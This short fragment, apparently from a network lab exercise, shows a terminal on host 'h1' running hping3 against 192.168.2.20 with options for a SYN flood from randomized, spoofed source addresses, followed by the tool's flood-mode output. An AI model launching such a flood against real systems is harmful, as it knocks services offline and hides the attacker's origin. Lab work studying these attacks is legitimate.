 "Node: h1"
root@ubuntu:~# hping3 192.168.2.20  -c 10000 -S --flood --rand-source -V
using h1-eth0, addr: 192.168.2.10, MTU: 1500
HPING 192.168.2.20 (h1-eth0 192.168.2.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown